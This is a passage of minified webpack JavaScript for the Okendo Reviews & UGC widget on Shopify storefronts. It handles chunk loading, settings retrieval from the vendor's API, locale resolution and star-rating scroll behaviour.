iews-summary\":\"9a4a55c2\",\"modules/filters\":\"ddb2d531\",\"review-list/carousel\":\"1f9a1f74\",\"review-list/default\":\"4f02cba3\",\"review-list/masonry\":\"8f3b2abc\",\"modules/reviewer\":\"87bdd617\",\"modules/media-collage\":\"7decca31\",\"modules/media-strip\":\"8137a09e\",\"modules/reviewer-achievements\":\"5c3ee9a1\",\"modules/attributes\":\"2feb9da0\",\"modules/show-more-button\":\"974fac7e\",\"modules/media-carousel\":\"249768e8\",\"review-templates/default\":\"bd6061a8\",\"review-templates/minimal\":\"e40d087a\",\"review-templates/split\":\"21db982d\",\"modules/flag\":\"9ebc9366\",\"attribute-bars/bar-blocks\":\"7022a670\",\"attribute-bars/bar-classic\":\"fbcf78a5\",\"attribute-bars/bar-default\":\"683d99b5\",\"attribute-bars/bar-outlined\":\"65ee101e\",\"attribute-bars/bar-rounded\":\"8cb183f4\"}[e]+\".js\"}function r(l){if(o[l])return o[l].exports;var a=o[l]={i:l,l:!1,exports:{}};return e[l].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.e=function(e){var l=[],o={\"okendo-reviews-styles\":1,\"modules/all-reviews-modal\":1,\"modules/okendo-media-grid\":1,\"modules/okendo-questions-widget\":1,\"modules/okendo-reviews-badge\":1,\"modules/okendo-reviews-keywords\":1,\"modules/okendo-reviews-tab\":1,\"modules/okendo-star-rating\":1,\"modules/okendo-widget\":1,\"okendo-reviews-lib\":1,\"modules/media-modal\":1,\"modules/okendo-homepage-carousel\":1,\"modules/okendo-media-carousel\":1,\"modules/okendo-reviews-summary\":1,\"modules/media-overlay\":1,\"modules/media-thumbnail\":1,\"modules/questions\":1,\"modules/large-badge\":1,\"modules/shared-components\":1,\"modules/small-badge\":1,\"modules/widget\":1,\"modules/review-basic-content\":1,\"modules/review-carousel-shared\":1,\"review-templates/card-default\":1,\"review-templates/card-featured-media\":1,\"review-templates/card-minimal-centered\":1,\"review-templates/card-testimonial\":1,\"modules/tooltip\":1,\"modules/avatar\":1,\"modules/helpful-voting\":1,\"header-modules/attributes\":1,\"header-modules/media-carousel\":1,\"header-modules/media-grid\":1,\"header-modules/rating-average\":1,\"header-modules/rating-breakdown\":1,\"header-modules/recommends\":1,\"header-modules/reviews-keywords\":1,\"header-modules/reviews-summary\":1,\"modules/filters\":1,\"review-list/carousel\":1,\"review-list/default\":1,\"review-list/masonry\":1,\"modules/reviewer\":1,\"modules/media-collage\":1,\"modules/media-strip\":1,\"modules/reviewer-achievements\":1,\"modules/attributes\":1,\"modules/show-more-button\":1,\"modules/media-carousel\":1,\"review-templates/default\":1,\"review-templates/minimal\":1,\"review-templates/split\":1,\"modules/flag\":1,\"attribute-bars/bar-blocks\":1,\"attribute-bars/bar-classic\":1,\"attribute-bars/bar-default\":1,\"attribute-bars/bar-outlined\":1,\"attribute-bars/bar-rounded\":1};a[e]?l.push(a[e]):0!==a[e]\u0026\u0026o[e]\u0026\u0026l.push(a[e]=new Promise((function(l,o){for(var s=\"css/\"+({\"modules/okendo-metafield-star-rating-utils\":\"modules/okendo-metafield-star-rating-utils\",\"okendo-reviews-core\":\"okendo-reviews-core\",\"modules/okendo-reviews-settings\":\"modules/okendo-reviews-settings\",\"okendo-reviews-styles\":\"okendo-reviews-styles\",\"okendo-reviews-translation\":\"okendo-reviews-translation\",\"modules/okendo-widget-init\":\"modules/okendo-widget-init\",\"locales/locale-cs-js\":\"locales/locale-cs-js\",\"locales/locale-da-js\":\"locales/locale-da-js\",\"locales/locale-de-formal-js\":\"locales/locale-de-formal-js\",\"locales/locale-de-informal-js\":\"locales/locale-de-informal-js\",\"locales/locale-de-js\":\"locales/locale-de-js\",\"locales/locale-el-js\":\"locales/locale-el-js\",\"locales/locale-es-js\":\"locales/locale-es-js\",\"locales/locale-fi-js\":\"locales/locale-fi-js\",\"locales/locale-fr-js\":\"locales/locale-fr-js\",\"locales/locale-hr-js\":\"locales/locale-hr-js\",\"locales/locale-hu-js\":\"locales/locale-hu-js\",\"locales/locale-id-js\":\"locales/locale-id-js\",\"locales/locale-it-js\":\"locales/locale-it-js\",\"locales/locale-ja-js\":\"locales/locale-ja-js\",\"locales/locale-ko-js\":\"locales/locale-ko-js\",\"locales/locale-nl-js\":\"locales/locale-nl-js\",\"locales/locale-no-js\":\"locales/locale-no-js\",\"locales/locale-pl-js\":\"locales/locale-pl-js\",\"locales/locale-pt-js\":\"locales/locale-pt-js\",\"locales/locale-ro-js\":\"locales/locale-ro-js\",\"locales/locale-ru-js\":\"locales/locale-ru-js\",\"locales/locale-sk-js\":\"locales/locale-sk-js\",\"locales/locale-sl-js\":\"locales/locale-sl-js\",\"locales/locale-sv-js\":\"locales/locale-sv-js\",\"locales/locale-th-js\":\"locales/locale-th-js\",\"locales/locale-tr-js\":\"locales/locale-tr-js\",\"locales/locale-uk-js\":\"locales/locale-uk-js\",\"locales/locale-vi-js\":\"locales/locale-vi-js\",\"locales/locale-zh-tw-js\":\"locales/locale-zh-tw-js\",\"modules/all-reviews-modal\":\"modules/all-reviews-modal\",\"modules/okendo-media-grid\":\"modules/okendo-media-grid\",\"modules/okendo-questions-widget\":\"modules/okendo-questions-widget\",\"modules/okendo-reviews-badge\":\"modules/okendo-reviews-badge\",\"modules/okendo-reviews-keywords\":\"modules/okendo-reviews-keywords\",\"modules/okendo-reviews-tab\":\"modules/okendo-reviews-tab\",\"modules/okendo-star-rating\":\"modules/okendo-star-rating\",\"modules/okendo-widget\":\"modules/okendo-widget\",\"okendo-reviews-lib\":\"okendo-reviews-lib\",\"modules/media-modal\":\"modules/media-modal\",\"modules/okendo-homepage-carousel\":\"modules/okendo-homepage-carousel\",\"modules/okendo-media-carousel\":\"modules/okendo-media-carousel\",\"modules/okendo-reviews-summary\":\"modules/okendo-reviews-summary\",\"modules/media-overlay\":\"modules/media-overlay\",\"modules/media-thumbnail\":\"modules/media-thumbnail\",\"modules/questions\":\"modules/questions\",\"modules/large-badge\":\"modules/large-badge\",\"modules/minimal-badge\":\"modules/minimal-badge\",\"modules/shared-components\":\"modules/shared-components\",\"modules/small-badge\":\"modules/small-badge\",\"modules/widget\":\"modules/widget\",\"modules/review-basic-content\":\"modules/review-basic-content\",\"modules/review-carousel-shared\":\"modules/review-carousel-shared\",\"review-templates/card-default\":\"review-templates/card-default\",\"review-templates/card-featured-media\":\"review-templates/card-featured-media\",\"review-templates/card-minimal-centered\":\"review-templates/card-minimal-centered\",\"review-templates/card-testimonial\":\"review-templates/card-testimonial\",\"modules/tooltip\":\"modules/tooltip\",\"modules/avatar\":\"modules/avatar\",\"modules/helpful-voting\":\"modules/helpful-voting\",\"header-modules/attributes\":\"header-modules/attributes\",\"header-modules/media-carousel\":\"header-modules/media-carousel\",\"header-modules/media-grid\":\"header-modules/media-grid\",\"header-modules/rating-average\":\"header-modules/rating-average\",\"header-modules/rating-breakdown\":\"header-modules/rating-breakdown\",\"header-modules/recommends\":\"header-modules/recommends\",\"header-modules/reviews-keywords\":\"header-modules/reviews-keywords\",\"header-modules/reviews-summary\":\"header-modules/reviews-summary\",\"modules/filters\":\"modules/filters\",\"review-list/carousel\":\"review-list/carousel\",\"review-list/default\":\"review-list/default\",\"review-list/masonry\":\"review-list/masonry\",\"modules/reviewer\":\"modules/reviewer\",\"modules/media-collage\":\"modules/media-collage\",\"modules/media-strip\":\"modules/media-strip\",\"modules/reviewer-achievements\":\"modules/reviewer-achievements\",\"modules/attributes\":\"modules/attributes\",\"modules/show-more-button\":\"modules/show-more-button\",\"modules/media-carousel\":\"modules/media-carousel\",\"review-templates/default\":\"review-templates/default\",\"review-templates/minimal\":\"review-templates/minimal\",\"review-templates/split\":\"review-templates/split\",\"modules/flag\":\"modules/flag\",\"attribute-bars/bar-blocks\":\"attribute-bars/bar-blocks\",\"attribute-bars/bar-classic\":\"attribute-bars/bar-classic\",\"attribute-bars/bar-default\":\"attribute-bars/bar-default\",\"attribute-bars/bar-outlined\":\"attribute-bars/bar-outlined\",\"attribute-bars/bar-rounded\":\"attribute-bars/bar-rounded\"}[e]||e)+\".\"+{\"modules/okendo-metafield-star-rating-utils\":\"31d6cfe0\",\"okendo-reviews-core\":\"31d6cfe0\",\"modules/okendo-reviews-settings\":\"31d6cfe0\",\"okendo-reviews-styles\":\"18e725f4\",\"okendo-reviews-translation\":\"31d6cfe0\",\"modules/okendo-widget-init\":\"31d6cfe0\",\"locales/locale-cs-js\":\"31d6cfe0\",\"locales/locale-da-js\":\"31d6cfe0\",\"locales/locale-de-formal-js\":\"31d6cfe0\",\"locales/locale-de-informal-js\":\"31d6cfe0\",\"locales/locale-de-js\":\"31d6cfe0\",\"locales/locale-el-js\":\"31d6cfe0\",\"locales/locale-es-js\":\"31d6cfe0\",\"locales/locale-fi-js\":\"31d6cfe0\",\"locales/locale-fr-js\":\"31d6cfe0\",\"locales/locale-hr-js\":\"31d6cfe0\",\"locales/locale-hu-js\":\"31d6cfe0\",\"locales/locale-id-js\":\"31d6cfe0\",\"locales/locale-it-js\":\"31d6cfe0\",\"locales/locale-ja-js\":\"31d6cfe0\",\"locales/locale-ko-js\":\"31d6cfe0\",\"locales/locale-nl-js\":\"31d6cfe0\",\"locales/locale-no-js\":\"31d6cfe0\",\"locales/locale-pl-js\":\"31d6cfe0\",\"locales/locale-pt-js\":\"31d6cfe0\",\"locales/locale-ro-js\":\"31d6cfe0\",\"locales/locale-ru-js\":\"31d6cfe0\",\"locales/locale-sk-js\":\"31d6cfe0\",\"locales/locale-sl-js\":\"31d6cfe0\",\"locales/locale-sv-js\":\"31d6cfe0\",\"locales/locale-th-js\":\"31d6cfe0\",\"locales/locale-tr-js\":\"31d6cfe0\",\"locales/locale-uk-js\":\"31d6cfe0\",\"locales/locale-vi-js\":\"31d6cfe0\",\"locales/locale-zh-tw-js\":\"31d6cfe0\",\"modules/all-reviews-modal\":\"54d8a81e\",\"modules/okendo-media-grid\":\"72811230\",\"modules/okendo-questions-widget\":\"2be887fe\",\"modules/okendo-reviews-badge\":\"987b84e6\",\"modules/okendo-reviews-keywords\":\"0942444f\",\"modules/okendo-reviews-tab\":\"dd9f4ebe\",\"modules/okendo-star-rating\":\"4cb378a8\",\"modules/okendo-widget\":\"6aeb18ae\",\"okendo-reviews-lib\":\"65939eaa\",\"modules/media-modal\":\"9679e86c\",\"modules/okendo-homepage-carousel\":\"ca9ce1d9\",\"modules/okendo-media-carousel\":\"2693e964\",\"modules/okendo-reviews-summary\":\"a0c9d7d6\",\"modules/media-overlay\":\"730e835a\",\"modules/media-thumbnail\":\"2cd8dd9f\",\"modules/questions\":\"f1d3564b\",\"modules/large-badge\":\"9ee07b0a\",\"modules/minimal-badge\":\"31d6cfe0\",\"modules/shared-components\":\"d6924fbf\",\"modules/small-badge\":\"5678834d\",\"modules/widget\":\"cb383169\",\"modules/review-basic-content\":\"68f28100\",\"modules/review-carousel-shared\":\"4d26166f\",\"review-templates/card-default\":\"78ed975a\",\"review-templates/card-featured-media\":\"6ef99b1b\",\"review-templates/card-minimal-centered\":\"b80d514b\",\"review-templates/card-testimonial\":\"2c1bbd02\",\"modules/tooltip\":\"ea8fe98f\",\"modules/avatar\":\"89663c87\",\"modules/helpful-voting\":\"47319e5d\",\"header-modules/attributes\":\"7cf57481\",\"header-modules/media-carousel\":\"e353b48e\",\"header-modules/media-grid\":\"a67981f4\",\"header-modules/rating-average\":\"6f2ee529\",\"header-modules/rating-breakdown\":\"a108ab46\",\"header-modules/recommends\":\"826afd09\",\"header-modules/reviews-keywords\":\"d134dcfc\",\"header-modules/reviews-summary\":\"bc0924f4\",\"modules/filters\":\"b3764b03\",\"review-list/carousel\":\"45ee74bf\",\"review-list/default\":\"f346f6a0\",\"review-list/masonry\":\"0e5de697\",\"modules/reviewer\":\"05892934\",\"modules/media-collage\":\"ab84d4e1\",\"modules/media-strip\":\"a82a8d33\",\"modules/reviewer-achievements\":\"19fae041\",\"modules/attributes\":\"9a58c98a\",\"modules/show-more-button\":\"36160e9f\",\"modules/media-carousel\":\"50d40644\",\"review-templates/default\":\"32c6f91c\",\"review-templates/minimal\":\"bd27b3ef\",\"review-templates/split\":\"a4035c0a\",\"modules/flag\":\"143bbb7e\",\"attribute-bars/bar-blocks\":\"6ee392a5\",\"attribute-bars/bar-classic\":\"1dd8f253\",\"attribute-bars/bar-default\":\"9a29e91c\",\"attribute-bars/bar-outlined\":\"ec73b484\",\"attribute-bars/bar-rounded\":\"2793cccc\"}[e]+\".css\",t=r.p+s,d=document.getElementsByTagName(\"link\"),i=0;i\u003cd.length;i++){var n=d[i],c=n.getAttribute(\"data-href\")||n.getAttribute(\"href\");if(\"stylesheet\"===n.rel\u0026\u0026(c===s||c===t))return l()}var u=document.getElementsByTagName(\"style\");for(i=0;i\u003cu.length;i++){n=u[i],c=n.getAttribute(\"data-href\");if(c===s||c===t)return l()}var m=document.createElement(\"link\");m.rel=\"stylesheet\",m.type=\"text/css\",m.onload=l,m.onerror=function(l){var s=l\u0026\u0026l.target\u0026\u0026l.target.src||t,r=new Error(\"Loading CSS chunk \"+e+\" failed.\\n(\"+s+\")\");r.code=\"CSS_CHUNK_LOAD_FAILED\",r.request=s,delete a[e],m.parentNode.removeChild(m),o(r)},m.href=t;var f=document.getElementsByTagName(\"head\")[0];f.appendChild(m)})).then((function(){a[e]=0})));var d=s[e];if(0!==d)if(d)l.push(d[2]);else{var i=new Promise((function(l,o){d=s[e]=[l,o]}));l.push(d[2]=i);var n,c=document.createElement(\"script\");c.charset=\"utf-8\",c.timeout=120,r.nc\u0026\u0026c.setAttribute(\"nonce\",r.nc),c.src=t(e);var u=new Error;n=function(l){c.onerror=c.onload=null,clearTimeout(m);var o=s[e];if(0!==o){if(o){var a=l\u0026\u0026(\"load\"===l.type?\"missing\":l.type),t=l\u0026\u0026l.target\u0026\u0026l.target.src;u.message=\"Loading chunk \"+e+\" failed.\\n(\"+a+\": \"+t+\")\",u.name=\"ChunkLoadError\",u.type=a,u.request=t,o[1](u)}s[e]=void 0}};var m=setTimeout((function(){n({type:\"timeout\",target:c})}),12e4);c.onerror=c.onload=n,document.head.appendChild(c)}return Promise.all(l)},r.m=e,r.c=o,r.d=function(e,l,o){r.o(e,l)||Object.defineProperty(e,l,{enumerable:!0,get:o})},r.r=function(e){\"undefined\"!==typeof Symbol\u0026\u0026Symbol.toStringTag\u0026\u0026Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},r.t=function(e,l){if(1\u0026l\u0026\u0026(e=r(e)),8\u0026l)return e;if(4\u0026l\u0026\u0026\"object\"===typeof e\u0026\u0026e\u0026\u0026e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,\"default\",{enumerable:!0,value:e}),2\u0026l\u0026\u0026\"string\"!=typeof e)for(var a in e)r.d(o,a,function(l){return e[l]}.bind(null,a));return o},r.n=function(e){var l=e\u0026\u0026e.__esModule?function(){return e[\"default\"]}:function(){return e};return r.d(l,\"a\",l),l},r.o=function(e,l){return Object.prototype.hasOwnProperty.call(e,l)},r.p=\"https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/\",r.oe=function(e){throw console.error(e),e};var d=window[\"wpJsonpOkeReviews\"]=window[\"wpJsonpOkeReviews\"]||[],i=d.push.bind(d);d.push=l,d=d.slice();for(var n=0;n\u003cd.length;n++)l(d[n]);var c=i;r(r.s=\"cd49\")})({\"02e8\":function(e,l,o){\"use strict\";var a=o(\"6f27\");l[\"a\"]={widgetSelector:\"[data-oke-widget]\",async areStarRatingsClickable(e){const l=await this.getClickTargetSelector(e);return!!l\u0026\u0026!!document.querySelector(l)},async getClickTargetSelector(e){let l;if(e)l=e;else{const{default:e}=await Promise.all([o.e(\"okendo-reviews-core\"),o.e(\"modules/okendo-reviews-settings\")]).then(o.bind(null,\"7c19\"));l=e.widgetSettings.starRatings}if(\"none\"!==l.clickBehavior)return\"scroll-to-id\"===l.clickBehavior\u0026\u0026l.scrollTargetId\u0026\u0026document.querySelector(\"#\"+l.scrollTargetId)?\"#\"+l.scrollTargetId:this.widgetSelector},async scrollToElement(e){var l;const o=await this.getClickTargetSelector();if(e\u0026\u0026o){let s=document.querySelector(o);s\u0026\u0026s.firstElementChild\u0026\u0026(s=s.firstElementChild);const t=\"true\"===e.dataset.okeScrollDisabled;s\u0026\u0026(null===(l=e.firstElementChild)||void 0===l?void 0:l.classList.contains(\"oke-is-clickable\"))\u0026\u0026!t\u0026\u0026(a[\"a\"].smoothScrollTo(s),s.focus())}}}},\"0625\":function(e,l,o){\"use strict\";o.d(l,\"a\",(function(){return a}));const a={apiBaseUrl:\"https://api.okendo.io/v1\",dynamicTranscodedMediaBaseUrl:\"https://d3g5hqndtiniji.cloudfront.net\",appBaseUrl:\"https://reviews.okendo.io\",recorderPlusBaseUrl:\"https://okendo.reviews\"}},\"342a\":function(e,l,o){\"use strict\";var a=o(\"a8f8\");l[\"a\"]={getCustomerLocaleFromShopify(e){var l;if(null===e||void 0===e?void 0:e.matchCustomerLocale)return Object(a[\"getLocale\"])(null===(l=window.Shopify)||void 0===l?void 0:l.locale)},isTranslationDisabled(e){return!!(e.okeInAngularAdminPreview||e.okeInEmbeddedAdminPreview||e.okeInShopifyThemeCustomizer)},supportedLocaleCodesLowerCase(){return a[\"allLocalesWithAliases\"].map(e=\u003ee.toLowerCase())},supportedSourceLocaleCodesLowerCase(){return a[\"awsSupportedLocaleCodes\"].map(e=\u003ee.toLowerCase())}}},\"522e\":function(e,l,o){\"use strict\";o.d(l,\"a\",(function(){return a}));const a={get:(e,l)=\u003e(l?fetch(e,l):fetch(e)).then(e=\u003ee.json()),post:(e,l)=\u003efetch(e,{method:\"POST\",body:JSON.stringify(l)}).then(e=\u003ee.json())}},\"6f27\":function(e,l,o){\"use strict\";let a;const s=(e,l)=\u003e{if(\"HTML\"===e.nodeName)return-l;const o=e.getBoundingClientRect().top,a=parseInt((window.getComputedStyle(e).scrollMarginTop||0).toString(),10);return o+l-a};function t(e){return e\u003c.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1}l[\"a\"]={smoothScrollTo(e,l=-48){const o=500;a||(a=window.requestAnimationFrame||function(e){window.setTimeout(e,16)});const r=window.pageYOffset;let d=s(e,r);d+=l;const i=Date.now(),n=t,c=()=\u003e{const e=Date.now()-i;let l=d;e\u003co\u0026\u0026(l=r+(d-r)*n(e/o),a(c)),window.scrollTo(0,l)};c()},bindScrollEventForElements(e){e.forEach(e=\u003e{const l=e.getAttribute(\"data-oke-scroll-target\");if(!l)return;const o=document.querySelector(l);o\u0026\u0026(e.addEventListener(\"click\",()=\u003ethis.smoothScrollTo(o)),e.style.cursor=\"pointer\")})}}},\"88a3\":function(e,l,o){\"use strict\";l[\"a\"]={addOrUpdateTargetBlock(e,l,o,a=\"innerHTML\",s=\"head\"){if(!o)return;const t=document.querySelector(s),r=t.querySelector(\"#\"+l);if(r)r[a]=o;else{const s=document.createElement(e);s.id=l,t.prepend(s),s[a]=o}},getFocusableElements(e,l){if(e){const o=[\"button\",\"a\",\"input\",\"select\",\"textarea\",\"[tabindex]\"],a=l?o:o.map(e=\u003ee+':not([tabindex=\"-1\"])');return Array.from(e.querySelectorAll(a.join(\",\")))}},getFirstFocusable(e){if(e){const l=this.getFocusableElements(e);if(null===l||void 0===l?void 0:l.length)return l[0]}},sanitiseControlId(e){if(!(null===e||void 0===e?void 0:e.length))return;const l=/[^\\p{L}\\p{N}-]+/gu,o=/^[-]+|[-]+$/gu,a=/^[^\\p{L}]+/u,s=e.toLowerCase().replace(l,\"-\");return s.replace(o,\"\").replace(a,\"id-\")}}},a8f8:function(e,l,o){\"use strict\";var a=this\u0026\u0026this.__createBinding||(Object.create?function(e,l,o,a){void 0===a\u0026\u0026(a=o);var s=Object.getOwnPropertyDescriptor(l,o);s\u0026\u0026!(\"get\"in s?!l.__esModule:s.writable||s.configurable)||(s={enumerable:!0,get:function(){return l[o]}}),Object.defineProperty(e,a,s)}:function(e,l,o,a){void 0===a\u0026\u0026(a=o),e[a]=l[o]}),s=this\u0026\u0026this.__exportStar||function(e,l){for(var o in e)\"default\"===o||Object.prototype.hasOwnProperty.call(l,o)||a(l,e,o)};Object.defineProperty(l,\"__esModule\",{value:!0}),s(o(\"ffff\"),l)},cd49:function(e,l,o){\"use strict\";o.r(l);var a=o(\"02e8\"),s=o(\"6f27\"),t=o(\"342a\"),r=o(\"a8f8\"),d=o(\"522e\"),i=o(\"0625\"),n=o(\"88a3\");let c;const u=\"Could not retrieve Okendo Reviews \u0026 UGC configuration\";async function m(){var e,l;if(c)return await c;const o=document.getElementById(\"oke-reviews-settings\");if(o)c=Promise.resolve(JSON.parse(o.innerText));else{const o=document.querySelector('meta[name=\"oke:subscriber_id\"]'),a=null===(e=document.querySelector(\"script[data-oke-subscriber-id]\"))||void 0===e?void 0:e.getAttribute(\"data-oke-subscriber-id\"),s=null!==(l=null===o||void 0===o?void 0:o.content)\u0026\u0026void 0!==l?l:a;if(!s)return;const t=async()=\u003e{try{const[e,l]=await Promise.all([d[\"a\"].get(`${i[\"a\"].apiBaseUrl}/stores/${s}/widget_plus_settings`),n[\"a\"]]);return l.addOrUpdateTargetBlock(\"style\",\"oke-css-vars\",e.cssVariables,\"outerHTML\"),l.addOrUpdateTargetBlock(\"style\",\"oke-reviews-custom-css\",e.customCss,\"outerHTML\"),l.addOrUpdateTargetBlock(\"svg\",\"oke-star-symbols\",e.starSymbols,\"outerHTML\",\"body\"),e.reviewsHeaderConfig}catch(e){console.error(u)}};c=t()}return await c}async function f(e){let{widgetSettings:l}=e;if(!l){const{default:e}=await Promise.all([o.e(\"okendo-reviews-core\"),o.e(\"modules/okendo-reviews-settings\")]).then(o.bind(null,\"4adb\"));l=e}return l}var v,b;let w;const g=document.querySelector('meta[name=\"oke:subscriber_id\"]'),h=null===(v=document.querySelector(\"script[data-oke-subscriber-id]\"))||void 0===v?void 0:v.getAttribute(\"data-oke-subscriber-id\"),k=document.querySelector('meta[name=\"oke:auto_initialise\"]'),p=document.querySelector('meta[name=\"oke:hide_reviews_tab\"]'),j=null!==(b=null===g||void 0===g?void 0:g.content)\u0026\u0026void 0!==b?b:h;function y(e){const{isTestModeEnabled:l,locale:o,localeAndVariant:a,matchCustomerLocale:s}=e;return{isTestModeEnabled:l,locale:o,localeAndVariant:a,matchCustomerLocale:s}}(!j||j\u0026\u0026k)\u0026\u0026(async()=\u003e{const e=await m();e\u0026\u0026(\"interactive\"!==document.readyState\u0026\u0026\"complete\"!==document.readyState?document.addEventListener(\"readystatechange\",()=\u003e{L(e)},{once:!0}):L(e))})();const S={initAllWidgets:A,setWidgetSettings:P,setWidgetLocale:I,setSubscriberId:W,initWidget:q,setProduct:E,setGroup:_};async function L(e){const l=await f(e),o=y(e),a=Object(r[\"getLocaleWithFallback\"])(null===o||void 0===o?void 0:o.localeAndVariant,null===o||void 0===o?void 0:o.locale),s=t[\"a\"].getCustomerLocaleFromShopify(o),d=s\u0026\u0026s.code!==a.code;await A(e.subscriberId,l,void 0,o,e.features,e.analyticsSettings,e.customDomain,d)}async function A(e,l,o,a,t,r,d,i=!0){var n,c,u,v;if(!e||!l){const o=await m();if(!o)return;l=await f(o),t=null!==t\u0026\u0026void 0!==t?t:o.features,e=null!==(n=null!==e\u0026\u0026void 0!==e?e:j)\u0026\u0026void 0!==n?n:o.subscriberId}if(!e)return void console.error(\"No Okendo Reviews \u0026 UGC Subscriber ID. Please check your configuration.\");const b=Array.from(document.querySelectorAll(\"[data-oke-star-rating]\")),w=Array.from(document.querySelectorAll(\"[data-oke-widget]\")),g=Array.from(document.querySelectorAll(\"[data-oke-questions-widget]\")),h=Array.from(document.querySelectorAll(\"[data-oke-carousel]\")),k=Array.from(document.querySelectorAll(\"[data-oke-badge]\")),y=Array.from(document.querySelectorAll(\"[data-oke-media-grid]\")),S=Array.from(document.querySelectorAll(\"[data-oke-media-carousel]\")),L=Array.from(document.querySelectorAll(\"[data-oke-scroll-target]\")),A=Array.from(document.querySelectorAll(\"[data-oke-reviews-keywords]\")),T=Array.from(document.querySelectorAll(\"[data-oke-reviews-modal-trigger]\")),E=Array.from(document.querySelectorAll(\"[data-oke-reviews-summary]\")),_=!p\u0026\u0026null!==(u=null===(c=l.reviewsTab)||void 0===c?void 0:c.enabled)\u0026\u0026void 0!==u\u0026\u0026u;if(e){const n=null===window||void 0===window?void 0:window.okeShowPreviewData,c=n||(null===(v=l.reviewsWidget)||void 0===v?void 0:v.showWhenEmpty)?w:w.filter(e=\u003e\"\u003cspan\u003e\u003c/span\u003e\"!==e.innerHTML.trim()),u=b.filter(e=\u003e\"\"!==e.innerHTML.trim()),m=!!i||await O(u,l,c);!m\u0026\u0026u.length\u0026\u0026C(u);const f=m?b:b.filter(e=\u003e\"\"===e.innerHTML.trim());L.length\u003e0\u0026\u0026s[\"a\"].bindScrollEventForElements(L);const p=f.length||c.length||g.length||h.length||k.length||y.length||S.length||A.length||T.length||E.length||_;if(p){const s=await R(!1);await s.setGlobalWidgetSettingsAndDirectives(l,a,e,t,r,d),s.initialiseWidgets({starRating:f,widget:c,questions:g,homepageCarousel:h,reviewsKeywords:A,reviewsModal:T,reviewsSummary:E,reviewsTab:_,badge:k,mediaGrid:y,mediaCarousel:S},o)}}}async function O(e,l,o){let s=!1;return e.length\u0026\u0026(s=o.length\u003e0||await a[\"a\"].areStarRatingsClickable(l.starRatings)),s}async function C(e){const{default:l}=await o.e(\"modules/okendo-metafield-star-rating-utils\").then(o.bind(null,\"06b3\"));l.bindEventsToMetafieldStarRatings(e)}async function T(e,l,o){var a;if(e){null===(a=e.firstElementChild)||void 0===a||a.remove();const s=`data-oke-reviews-${\"group\"===o?\"product\":\"group\"}-id`;(null===e||void 0===e?void 0:e.hasAttribute(s))\u0026\u0026e.removeAttribute(s),e.setAttribute(`data-oke-reviews-${o}-id`,l),await q(e,!0)}}async function E(e,l){await T(e,l,\"product\")}async function _(e,l){await T(e,l,\"group\")}async function q(e,l=!1){if(!(null===e||void 0===e?void 0:e.innerHTML)||!e.hasAttribute(\"data-oke-rendered\")||l){const l=await R();l.initialiseWidget([e])}}async function P(e,l){const o=await R();o.setWidgetSettings(e,l);const a=Object(r[\"getLocaleWithFallback\"])(null===l||void 0===l?void 0:l.localeAndVariant,null===l||void 0===l?void 0:l.locale);a\u0026\u0026I(a.code,a.variant)}async function W(e){const l=await R();l.setSubscriberId(e)}async function I(e,l){const o=await R();o.setWidgetLocale(e,l),document.dispatchEvent(new Event(\"oke-locale-changed\"))}async function R(e=!0){if(w)return Promise.resolve(w);const{InitialiseWidgets:l}=await Promise.all([o.e(\"okendo-reviews-core\"),o.e(\"okendo-reviews-styles\"),o.e(\"okendo-reviews-translation\"),o.e(\"modules/okendo-widget-init\")]).then(o.bind(null,\"2003\")),a=new l;return e\u0026\u0026(await D(a),w=a),a}async function D(e){const l=await m();if(l){const o=y(l),a=await f(l);e.setGlobalWidgetSettingsAndDirectives(a,o,l.subscriberId,l.features,l.analyticsSettings,l.customDomain)}}window.okeWidgetApi=S,document.dispatchEvent(new Event(\"oke-script-loaded\"))},ffff:function(e,l,o){\"use strict\";Object.defineProperty(l,\"__esModule\",{value:!0}),l.awsSupportedLocaleCodes=l.allLocalesWithAliases=l.localeAliases=l.allLocales=l.english=l.LocaleUtils=void 0,l.getLocale=t,l.getAllLocales=r,l.getLocaleWithFallback=d,l.getSubscriberLocaleWithFallback=i,l.getSubscriberLocaleTranslationFilename=n,l.getLocaleTranslationFilename=c;const a=f();var s;function t(e,o){if(void 0===e)return;const a=m(e)?e:l.localeAliases[e.toLowerCase()],s=l.allLocales[a];if(s){if(\"string\"===typeof s)return{code:a};if(\"variants\"in s){if(o){const e=s.variants[o];if(e)return{code:a,variant:o}}return{code:a,variant:s.defaultVariant}}}}function r(){const e=[];for(const[o,a]of Object.entries(l.allLocales))if(\"string\"===typeof a)e.push({name:a,code:o});else if(\"variants\"in a)for(const[l,{name:s}]of Object.entries(a.variants))e.push({name:s,code:o,variant:l});return e.sort((e,l)=\u003ee.name.localeCompare(l.name))}function d(e,o,a=l.english){var s,r;return null!==(r=null!==(s=t(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.variant))\u0026\u0026void 0!==s?s:t(o))\u0026\u0026void 0!==r?r:a}function i(e,o=l.english){return d(e.localeAndVariant,e.locale,o)}function n(e){const l=i(e);return u(l)}function c(e,l){const o=t(e,l);if(o)return u(o)}function u(e){return`${e.code.toLowerCase()}${e.variant?\"-\"+e.variant.toLowerCase():\"\"}`}function m(e){return!!e\u0026\u0026Object.keys(s.kOkendoLocales).some(l=\u003el.toLowerCase()===e.toLowerCase())}function f(){const e=\"(?\u003clanguage\u003e([A-Za-z]{2,3}))\",l=\"(?\u003cscript\u003e[A-Za-z]{4})\",o=\"(?\u003cregion\u003e[A-Za-z]{2}|[0-9]{3})\";return new RegExp(`^${e}(-${l})?(-${o})?$`)}(function(e){function l(l,o){if(void 0===l)return;const a=m(l)?l:e.kOkendoLocaleAliases[l.toLowerCase()],s=e.kOkendoLocales[a];if(s){if(\"string\"===typeof s)return{code:a};if(\"variants\"in s){if(o){const e=s.variants[o];if(e)return{code:a,variant:o}}return{code:a,variant:s.defaultVariant}}}}function o(o,a,s=e.kEnglish){var t,r;return null!==(r=null!==(t=l(null===o||void 0===o?void 0:o.code,null===o||void 0===o?void 0:o.variant))\u0026\u0026void 0!==t?t:l(a))\u0026\u0026void 0!==r?r:s}function s(l,a=e.kEnglish){return o(l.localeAndVariant,l.locale,a)}function t(e){const l=s(e);return i(l)}function r(){const l=[];for(const[o,a]of Object.entries(e.kOkendoLocales))if(\"string\"===typeof 